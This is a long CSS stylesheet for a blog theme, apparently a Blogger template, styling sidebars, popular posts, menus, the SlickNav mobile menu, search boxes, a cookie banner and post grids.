.widget-content .snippet-thumbnail{margin:0 0}.fp-snip{padding-top:5px}.fp-snip,.widget-content .comment-link{font:normal normal 16px Montserrat}.fp-snip a,.widget-content .comment-link a{color:#000000!important}.fp-snip a:hover,.widget-content .comment-link a:hover{color:#f0e9e9!important}.widget-content{width:100%;display:block;clear:both}.widget-content .comment-link{float:right}.widget h3.post-title,.blog-list-container .blog-title{text-align:left;text-transform:uppercase;font:normal normal 13px Montserrat}.widget h3.post-title a,.blog-list-container .blog-title a,.blog-list-container a{color:#000000}.widget h3.post-title a:hover,.blog-list-container .blog-title a:hover,.blog-list-container a:hover{color:#99a896}.blog-list-container .blog-title{text-transform:uppercase}.blog-list-container .item-content{display:block}.blog-list-container a:hover{text-decoration:none!important}.blog-list-container .item-thumbnail{padding-right:10px}.blog-list-container .item-thumbnail img{border-radius:100px!important}.blog-list-container .item-content{padding-top:10px}.sidebar .PopularPosts img{border-radius:100px}.sidebar .PopularPosts .post{border-bottom:none!important}.sidebar .PopularPosts h3.post-title a{line-height:160%}.sidebar .PopularPosts h3.post-title{padding:0;padding-bottom:5px;margin-left:20px;text-align:left;display:inline;width:100%}.sidebar .PopularPosts .post{width:100%;display:flex;align-items:center;margin-bottom:0px!important}.sidebar .PopularPosts .post-header-line-1{display:none}.sidebar .PopularPosts .snippet-body,.sidebar .PopularPosts .fp-snip{display:none}.sidebar .PopularPosts .widget-content .snippet-thumbnail{display:inline}
.sidebar #FeaturedPost1 .post h3.post-title{font-size:100%;font-weight:700}#blog-wrapper-1 #FeaturedPost1 h3.title:before{right:5px}#FeaturedPost1 .post-timestamp{display:none}#blog-wrapper-1 #FeaturedPost1{background:#fff;padding:30px;margin:40px 15px 0 15px;border:1px solid #99a896}#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font:italic bold 30px Montserrat;text-transform:none!important}#blog-wrapper-1 #FeaturedPost1 .snippet-body{margin:20px 0!important}#blog-wrapper-1 #FeaturedPost1 img{max-width:100%}#FeaturedPost1 .post-footer{margin-bottom:-15px!important}.FeaturedPost .post-header-line-1{display:none}#blog-wrapper-1 .FeaturedPost h3.title{border-bottom:1px solid #95c1c6;padding-bottom:10px}.fp-snip div.jump-link{float:left}#blogregion #FeaturedPost1{margin-top:0;margin-bottom:10px;margin-left:0;border:none;padding:0;border-bottom:1px solid #99a896;padding-bottom:15px}#FeaturedPost1 .post{border:none}#blogregion #FeaturedPost1 .fp-snip{padding-top:10px}#FeaturedPost1 .jump-link{text-transform:none!important}#blogregion #FeaturedPost1 .jump-link a{font-size:140%!important;margin-left:0}#FeaturedPost1 .jump-link a{margin-left:0}.widget.BlogArchive{text-align:right;font-size:90%;}#sidebar .widget.BlogArchive summary {margin-top:0px;margin-right:10px}#sidebar .widget.BlogArchive h3.title{margin-bottom:0px!important;color:#323232;float:left!important;text-align:left!important;position:absolute;top:33px;width:76%!important;left:auto;right:auto;padding:10px;background:transparent!important}.widget.BlogArchive .post-count{display:none;}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-transform:uppercase;}#ArchiveList{padding-top:15px;font:normal bold 13px Montserrat!important;}.widget.BlogArchive h3.title span {border-bottom:none!important;padding:0px!important}.BlogArchive .extendable{margin-bottom:0px;border:1px solid #fdeee9;padding:5px 0}#ArchiveList{padding:0 10px}#menutop{margin-top:0}#sidebar #social-icons .fab,.post-share .fab{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:transparent;width:15px;height:15px;border-radius:50%;text-align:center;line-height:15px;vertical-align:middle;padding:15px}.sidebar .PageList li{display:block!important;float:none;background:#fdeee9;margin-bottom:5px!important;height:26px;vertical-align:middle;display:table!important;text-align:center;width:100%;padding:0;margin-left:0;margin-right:0}.sidebar .PageList{text-align:center!important;margin:0}.sidebar .PageList li a{display:table-cell;text-align:left!important;padding:10px;text-transform:uppercase;font:normal normal 10px Montserrat!important;color:#000000;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700}.sidebar .PageList li:hover{color:#ffffff!important;background:#000000;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sidebar .PageList{border-top:1px solid #eee;border-bottom:0 solid #eee;padding:10px 0}.sidebar .PageList.widget ul{padding-left:0}#sidebar #social-icons .fa a{text-align:Center}.sidebar .PageList.widget li a{padding-left:15px}.sidebar .PageList.widget li a:hover{color:#ffffff;padding-left:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#sidebar #social-icons .fa:hover,.post-share .fa:hover{background:#95c1c6}#sidebar #social-icons a:hover,.post-share a:hover {color:#95c1c6}#sidebar #social-icons{text-align:center}#sidebar .widget.BlogSearch h3.title{display:none}.BlogSearch .search-input{border:1px solid #fdeee9}.BlogSearch input{width:80%;padding:5%;border:0 solid #fff;text-transform:uppercase;font-size:10px}.BlogSearch .fa{position:absolute;right:12%;top:42px}.label-size a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;text-transform:uppercase!important;font:normal normal 11px Ubuntu;border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;margin:5px 2px;display:inline-block;white-space:nowrap}.label-size a:hover{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border:1px solid #f0e9e9;background:#95c1c6}.label-size:hover a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;color:#000000}.label-size .label-count,.list-label-widget-content li .label-count{display:none}.cloud-label-widget-content{text-align:left!important}.list-label-widget-content li,.LinkList li{list-style:none;text-transform:uppercase;font-size:90%}.list-label-widget-content ul,.LinkList ul{padding-left:0!important}.FollowByEmail .follow-by-email-inner .follow-by-email-address,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{border-radius:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #fdeee9;text-transform:uppercase;padding:2%;width:96%;letter-spacing:2px;text-align:center;font-size:70%}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-size:10px;background:#ffd966;color:#000000;padding:4% 3%;text-transform:uppercase;height:auto;letter-spacing:2px;width:100%;margin-left:0;margin-top:10px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{color:#ffffff!important;background:#000000!important}#google_translate_element{margin-top:40px}.footerbar-all .widget-content{text-align:center!important}.footerbar-all h3{padding-bottom:20px}#Image111 img{-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);max-width:80%!important;margin-top:-160px;margin-bottom:25px;border:15px solid #95c1c6;border-radius:100%}#Image111{margin-top:180px!important;text-align:center}#Image111 h3 {display:none}
.onthemidlle{max-width:100%;display:inline-block;position:relative;margin-top:-60px;margin-bottom:0px;}.onthemidlle .widget{padding:0 0 50px 0}.onthemidlle .PopularPosts article.post{display:inline-block;background:#fff;margin:0 1%;vertical-align:top;counter-increment:section;margin-bottom:10px;padding:2%;width:96%;border:1px solid #99a896}.onthemidlle .PopularPosts article.post img{max-width:100%}.onthemidlle .PopularPosts article.post h3{font:normal normal 19px Ubuntu}.onthemidlle .widget-content .comment-link{display:none}.onthemidlle .PopularPosts .widget-content{counter-reset:section}.onthemidlle .PopularPosts article.post .snippet-thumbnail{z-index:8!important;float:left!important;position:relative!important;display:inline-block!important}.onthemidlle .PopularPosts .snippet-thumbnail:after{content:counter(section) '';display:inline-block;position:absolute;width:75px;font:normal normal 20px Ubuntu;font-size:15px;height:75px;left:50%;margin-left:-37.5px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;line-height:75px;margin-top:-50px;z-index:9!important;background-color:#99a896;border:4px double #fff}.onthemidlle .PopularPosts h3{padding-top:60px;padding-bottom:0;display:inline-block;line-height:170%!important}.onthemidlle .PopularPosts h3,.onthemidlle .PopularPosts h3.title{text-align:center!important;width:100%}.onthemidlle .widget h3.title,.onthemidlle .widget h2.title{padding-bottom:30px;font:normal normal 20px Ubuntu;text-transform:uppercase;line-height:60px!important} .onthemidlle .PopularPosts .post.has-featured-image {width:100%!important;display:block;}.onthemidlle .widget h3.title:first-line{font:normal normal 70px Sacramento;text-transform:lowercase;margin-bottom:30px!important}.onthemidlle .PopularPosts article.post img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.post-grid img:hover,.PopularPosts article.post:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.onthemidlle .PopularPosts .post-header{display:none}.onthemidlle .PopularPosts .widget-content div{display: flex}.onthemidlle .PopularPosts .widget-content div .post-header-line-1 {display:none!important}
/* -----   TOP MENU SECTION  ----- */
div#menutop-1.main.section{margin:0 auto}.menutop{line-height:1;background:transparent;border-top:0 solid rgba(0, 0, 0, 0);border-bottom:1px solid rgba(0, 0, 0, 0);padding:0;text-align:center;margin-bottom:20px;margin-top:-10px}.topmenu{transition:top 0.3s;margin:0 auto;background:transparent}.menutop h3.title{display:none}#menu{background:transparent;border-bottom:0 solid #eee;border-top:0 solid #eee;margin:0 10px 0 10px;z-index:9999999!important}#menu ul,#menu li{margin:0 auto;padding:10px 0 10px 0;list-style:none}#menu ul{max-width:1200px;text-align:center}#menu li{float:none;display:inline-block}#menu a{display:block;line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;font-weight:400}#menu ul li a{display:inline;text-align:center;width:100%}#menu li a:hover,.menutop .PageList li a:hover{color:#95c1c6}#menu input{display:none;margin:0 0;line-height:36px;padding:0 0;width:100%;height:30px;opacity:0;cursor:pointer}#menu label{display:none;text-align:center;margin-top:-35px}#menu label span{font-size:20px;left:35px;position:absolute}#menu ul.down-menu{padding:0!important;border:1px solid rgba(0, 0, 0, 0);transform:translateY(1em);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;height:auto;overflow:hidden;width:200px;background:transparent;position:absolute;z-index:9999999!important;visibility:hidden;opacity:0;margin-top:20px!important}#menu ul.down-menu li{display:block;width:100%;font:normal .8em Arial;text-transform:none;text-shadow:none;background:#ffffff;z-index:9999999!important}#menu ul.down-menu li a{padding:0 2%!important;width:96%}#menu ul.down-menu a{color:#323232;line-height:35px}
#menu li:hover ul.down-menu{transform:translateY(0em);visibility:visible;opacity:1;-prefixes-delay:0s,0s;display:block;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}#menu ul.down-menu a:hover{color:#95c1c6}#menu ul.down-menu>li>a{line-height:105%;display:block!important;height:100%;margin:0 auto!important}
#PageList1 h3.title{display:none!important}.slicknav_menu .slicknav_icon-bar{background-color:#323232!important}.topmenu-fix #menu,.topmenu-fix .topmenu,.topmenu-fix .slicknav_btn,.topmenu-fix div.slicknav_menu,.topmenu-fix .PageList{background:transparent!important}.menutop.topmenu-fix{transition:top 0.3s;background:#99a896;z-index:9999;left:0;top:0;width:100%;position:fixed!important}
.topmenu-fix li{padding:10px 0!important}.topmenu .logo{display:none!important}.topmenu-fix .logo{display:inline!important;max-height:35px}.topmenu-fix .logo img{max-height:35px;margin-top:0;margin-bottom:-15px}.#menu ul.down-menu li:last-child{border-bottom:0 solid #000}.menutop .PageList{background:transparent;padding:20px 0;text-transform:uppercase}.menutop .PageList li{display:inline!important;float:none;list-style:none}div#menutop.main.section{margin:0!important}.menutop .PageList li a{line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal normal 12px Ubuntu;text-transform:uppercase;letter-spacing:3px;font-weight:400}.menutop .PageList{margin-top:0}#PageList1_select{border:0 solid #fff;text-transform:uppercase}#mobile-plist{display:none}.PageList h2{display:none!important}.slicknav_menu{display:none}.menutop .PageList li a:hover{color:#95c1c6}.menutop.topmenu-fix{margin-top:-1px!important;border-bottom:none}#menu ul.down-menu>li{border-bottom:1px solid rgba(0, 0, 0, 0)}
#homeicon{display:inline-block;width:5%;float:left;padding:20px}#menutop a,#searchicon{color:#323232}#menutop a:hover{color:#95c1c6}#searchicon{display:inline-block!important;float:right;padding:20px;width:5%;text-align:center}div#menutop-1.main.section{display:inline-block;width:80%}.search{display:inline-block!important;vertical-align:top;cursor:pointer;z-index:999!important;float:right}
#topmenu #pkmenu-search{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search.search-visible{margin:5%;width:90%;background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search input{width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic}#pkmenu-search #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}.search{width:90%;text-align:center}#searchbox{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search.search-visible {background:#99a896}
#pkmenu-search2{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search2.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search2.search-visible{background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search2 input{-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic;}#pkmenu-search2 #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}#searchbox2{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search2.search-visible2 {background:#99a896} #pkmenu-search2.act.search-visible input{padding:30px 20px}
#searchicon2 {display:none}
//*!
* SlickNav Responsive Mobile Menu v1.0.10
* (c) 2016 Josh Cope
* licensed under MIT
*/
.slicknav_nav li.logo{display:none!important;}.slicknav_btn{position:relative;display:block;vertical-align:middle;text-align:center;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin:0 auto;margin-top:0.100em;}.slicknav_menu{*zoom:1;}div.slicknav_menu{z-index:8;width:100%;text-align:center;position:relative!important}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.388em;}.slicknav_menu .slicknav_icon{float:left;display:inline-block;width:1.125em;height:0.775em;margin:0.588em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute;}.slicknav_menu .slicknav_no-text{margin:0;}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.100em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.slicknav_menu:before{content:" ";display:table;}.slicknav_menu:after{content:" ";display:table;clear:both;}.slicknav_nav{clear:both;}.slicknav_nav ul{display:block;}.slicknav_nav li{display:block;}.slicknav_row{background:#ffffff!important}
.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{cursor:pointer;}.slicknav_nav .slicknav_item a{display:inline;}.slicknav_nav .slicknav_row{display:block;}.slicknav_nav a{display:block;}.slicknav_nav .slicknav_parent-link a{display:inline;}.slicknav_brand{float:left;}.slicknav_menu{font-size:16px;box-sizing:border-box;background:transparent;padding:5px}
.slicknav_menu *{box-sizing:border-box;}.slicknav_menu .slicknav_menutxt{color:#323232;font-weight:bold;font:normal bold 14px Montserrat;letter-spacing:3px;}.slicknav_menu .slicknav_icon-bar{background-color:#323232;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:transparent;}.slicknav_nav{color:#323232;margin:0;padding:0;font-size:0.875em;list-style:none;overflow:hidden;}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 0;}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px;}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:transparent;color:#323232;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#1a1a1a!important;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;}.slicknav_nav a:hover{color:#95c1c6;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0;}.slicknav_brand{color:#323232;font-size:18px;line-height:30px;padding:7px 12px;height:44px;}.slicknav_nav li:hover,.slicknav_nav li a,.slicknav_nav li a:hover,.slicknav_nav .slicknav_row,.slicknav_nav .slicknav_item{background:transparent}
.slicknav_nav{color:#000000;margin:0;padding:0;position:fixed;top:0;bottom:0;left:0;right:0;height:500vw;padding-top:130px!important;font-size:0.875em;list-style:none;overflow:hidden;background:#ffffff;z-index:8;}.slicknav_btn{z-index:9;background:transparent;margin-top:-12px;}.slicknav_icon.open .slicknav_icon-bar{display:block;height:2px;width:100%;background:#1a1a1a;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(3){margin-top:-7px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg);}.slicknav_icon.open .slicknav_icon-bar:first-child{margin-top:4px;left:0;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);}.slicknav_icon .slicknav_icon-bar{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){opacity:1;right:0;opacity:0;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open,.slicknav_icon{width:30px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;left:0;opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:nth-child(2){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:first-child{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_icon .slicknav_icon-bar:nth-child(2),.slicknav_icon .slicknav_icon-bar:nth-child(3),.slicknav_menu .slicknav_icon{width:20px!important;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_menu .slicknav_icon{margin-top:4px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){margin-top:3px;height:2px;}.slicknav_icon .slicknav_icon-bar:nth-child(2){margin-top:3px;height:2px;}.slicknav_menu .slicknav_icon.open{height:25px;margin:0.54em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon-bar:first-child{height:2px;top:6.5px;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){top:0px!important;}.slicknav_menu{padding-bottom:5px;}.slicknav_btn.slicknav_open .slicknav_menu .slicknav_menutxt{margin-top:-23px;}.slicknav_menu .slicknav_icon{height:25px;}.oimage{position:relative;}.PageList ul li{padding:10px 0}
/* -----   COOKIE SECTION   ----- */
#cookieChoiceInfo{bottom:0!important;top:auto!important;border-top:1px solid #eeeeee;border:1px solid #eeeeee;background-color:#fff!important;letter-spacing:1px;text-transform:uppercase;width:94%;padding:1%;margin:2%}.cookie-choices-text{font-size:9px!important;color:#000!important}#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss,#cookieChoiceInfo a{border:1px solid #000;color:#000!important;padding:5px 10px 5px 10px!important;font-size:9px}#cookieChoiceInfo > a:nth-child(2):hover,a#cookieChoiceDismiss:hover,#cookieChoiceInfo a:hover{color:#c9dff7!important}.cookie-choices-info .cookie-choices-button{margin-left:0!important;margin-right:7px}.cookie-choices-info .cookie-choices-buttons{text-align:left!important}
/* -----   POSTS SECTION   ----- */
.post-outer .snippet-thumbnail{padding-right:4.5%}.post-outer .snip-body .stopkaposta{border:none}.post-grid img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-grid:nth-child(odd) .snippet-thumbnail span,.post-grid:nth-child(even) .snippet-thumbnail span{background:#99a896}.post-grid:nth-child(even) .pdate{right:-65px;top:40%;background:none!important;font-size:15px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.post-grid:nth-child(odd) .pdate{left:-195px;top:40%;background:none!important;font-size:13px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.pdate a{font-size:13px!important}.post-grid:nth-child(odd) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:0;width:40%}.post-grid:nth-child(even) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:20%!important;width:40%;margin-left:0%!important;padding-left:0%;padding-right:10%;text-align:right;margin-left:0}.post-grid:nth-child(odd):hover .jump-link a::before,.post-grid:nth-child(even):hover .jump-link a::after,.PopularPosts article.post:hover .jump-link a::before{background-color:#99a896!important;width:100px!important}.post-grid:hover .jump-link a{color:#99a896}.post-grid:nth-child(odd) .jump-link a::before,.PopularPosts article.post .jump-link a::before{width:80px!important;backgound-color:#95c1c6!important}.post-grid:nth-child(even) .jump-link a::before{display:none}.post-grid:nth-child(even) .jump-link a::after{background-color:#95c1c6!important;display:inline-block;margin:0 0 0 0;height:1px;content:" ";text-shadow:none;width:80px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.post-outer .snip-body{padding-left:3%;text-align:left}.post-outer h2.post-title,.post-outer .snippet-body,.snip-body h1.post-title{text-align:left}.post{border-bottom:1px solid #99a896}.post-grid .post-outer-container{padding-bottom:0!important}span.udostepnij{display:none}.jump-link a{font:normal normal 20px Ubuntu!important;background:transparent;vertical-align:middle!important;letter-spacing:.15em;z-index:999!important;position:relative;margin-left:0;color:#95c1c6}.jump-link a::before{background-color:#95c1c6!important;display:inline-block;margin:0 10px 0 0;height:1px;content:" ";text-shadow:none;width:50px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.Blog .widget-content{width:100%}#Blog1{max-width:100%}.post-body .snippet-thumbnail img{padding-bottom:0}.post-grid{width:98%;display:inline-block;float:left;margin-bottom:0;padding:2% 2% 2% 0}.featuredthumb{position:relative;width:100%}.snippet-body{margin:10px 0;text-align:justify}.komentarze{text-align:center;margin-top:25px}.post-timestamp{margin-left:0!important}.stopkaposta .post-timestamp{display:inline-block;float:left}.stopkaposta{border-top:1px solid #99a896;border-bottom:1px solid #99a896;display:inline-block;width:100%}.post-share span.udostepnij,.post-outer-container .stopkaposta .post-timestamp a{color:#000000}a.g-profile,.post-outer-container .post-timestamp a{color:#323232}.post-outer-container .post-timestamp a{margin:0;font:normal normal 13px Montserrat;letter-spacing:2px;text-transform:uppercase;background:transparent;text-align:left}.post-outer-container .pdate2 .post-header-line-1{border-bottom:1px solid #99a896;padding-bottom:10px;margin-bottom:20px}.post-outer-container .post-header-line-1,.post-outer-container .post-header-line-1 span.fn{font:normal normal 13px Montserrat!important;text-transform:uppercase}a.g-profile span{margin-right:10px;display:inline-block}a.g-profile:before{font-family:FontAwesome;font-weight:900;content:"\f007";margin-bottom:10px}.post-author-label{display:none}.pdate .post-author{display:none}.pdate{display:inline-block;font-size:80%;position:relative;float:left!important;text-align:left!important;padding:0 10px 10px 0}.pdate .post-header{margin-bottom:0}.post-outer-container .post-header-line-1{margin-bottom:0;margin-left:0;text-align:left}h2.post-title{text-align:center;margin-bottom:20px;margin-top:0}h2.post-title a{font:italic bold 30px Montserrat;color:#95c1c6}h2.post-title a:hover{color:#99a896}.separator a{margin-left:0px!important}.post-body img{max-width:100%;vertical-align:middle;margin-bottom:10px;height:auto}.post-outer-container{border-bottom:1px solid #99a896;padding:0 0 30px 0;background:transparent}.post-footer{font:normal normal 18px Montserrat}.post-footer a{color:#000000}.post-footer a:hover{color:#99a896}.post-share{padding:15px 0 10px 0;font:normal normal 13px Montserrat;letter-spacing:3px;text-transform:uppercase;width:48%;display:inline-block;float:right;text-align:right;border-bottom:1px solid #99a896}.post-outer-container .post-header-line-1 .comment-link{display:none}.post-outer .snip-body,.post-outer .snippet-thumbnail{float:none!important;display:table-cell;vertical-align:middle!important;height:auto!important}.post-outer .snippet-thumbnail{position:relative}.post-outer .snip-body{width:45%}.post-outer .snippet-thumbnail{width:52%}.jump-link-1 a{margin-left:0}.post-grid:nth-child(even){margin-top:80px}.post-grid:nth-child(odd){margin-top:0px}
.pager-content #blog-pager-older-link {border-left: 1px solid #99a896;}.pager-content #blog-pager-older-link a, .pager-content #blog-pager-newer-link a{font:normal normal 13px Montserrat}.pager-content #blog-pager-older-link .fa {float: right;margin-top: 15px!important;margin-left: 0%;}.pager-content #blog-pager-newer-link .fa {float: left;margin-top: 15px!important;margin-left: 0%;}.pager-content p {text-transform:lowercase;letter-spacing:0!important;font-style:italic!important}.pager-content .blog-pager-older-link:after, .pager-content .blog-pager-newer-link:before{display:none;}.comments{border: 1px solid #99a896;padding: 20px}
/* -----   POSTS ENTRY SECTION   ----- */
